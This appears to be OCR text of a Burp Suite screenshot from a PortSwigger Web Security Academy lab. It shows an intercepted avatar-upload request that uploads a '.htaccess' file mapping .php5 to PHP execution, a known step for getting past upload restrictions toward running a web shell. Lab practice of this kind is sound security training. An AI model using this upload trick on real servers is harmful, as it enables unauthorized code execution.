 Request to https://0a7e00e604ca24d3c074863600320039.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /my-account/avatar HTTP/1.1
2 Host: 0a7e00e604ca24d3c074863600320039.web-security-academy.net
3 Cookie: session=GtjxVs6Lwib2KIRjNkNJX84tQVfyIcCB
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary=---------------------------2451283945035047653605762600
9 Content-Length: 525
10 Origin: https://0a7e00e604ca24d3c074863600320039.web-security-academy.net
11 Referer: https://0a7e00e604ca24d3c074863600320039.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------2451283945035047653605762600
21 Content-Disposition: form-data; name="avatar"; filename=".htaccess"
22 Content-Type: application/octet-stream
23
24 AddType application/x-httpd-php .php5
25
26 -----------------------------2451283945035047653605762600
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------2451283945035047653605762600
31 Content-Disposition: form-data; name="csrf"
32
33 v69gQsp8KPyOKR7Jpn7YOWt63DvRLMSp
34 -----------------------------2451283945035047653605762600--
35